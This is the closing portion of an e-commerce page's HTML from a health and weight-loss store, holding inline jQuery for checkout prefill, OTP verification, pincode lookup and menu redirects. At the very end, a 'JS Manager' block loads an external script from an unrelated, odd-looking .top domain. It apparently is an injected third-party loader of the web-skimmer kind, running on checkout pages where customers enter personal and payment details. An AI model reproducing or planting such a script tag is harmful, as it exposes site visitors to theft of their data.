 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-22 04:49:36 by W3 Total Cache
-->